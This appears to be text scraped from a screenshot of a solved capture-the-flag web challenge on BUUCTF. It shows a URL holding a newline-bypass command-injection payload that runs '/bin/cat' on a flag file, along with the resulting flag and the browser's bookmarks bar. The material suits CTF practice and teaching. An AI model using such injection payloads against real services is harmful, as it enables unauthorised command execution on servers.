 不安全 http://a2a8abe9-0ee8-4ad5-976b-486a8ea44b87.node5.buuoj.cn:81/?cmd={%0A"cmd":"/bin/cat /home/rceservice/flag"%0A}
火狐官方站点 哔哩哔哩 ( ゜- ゜)つロ ... BUUCTF在线评测 青少年CTF练习平台 题库 | NSSCTF GZ::CTF BaseCTF2024新生赛 ... 西电 CTF 终端 "轩辕杯"云盾砺剑 CT... ctf 十六夜咲夜
Web Adminstration Interface
Attempting to run command:
flag{41326a75-f5ed-4bc0-a0b3-471a7c48e092}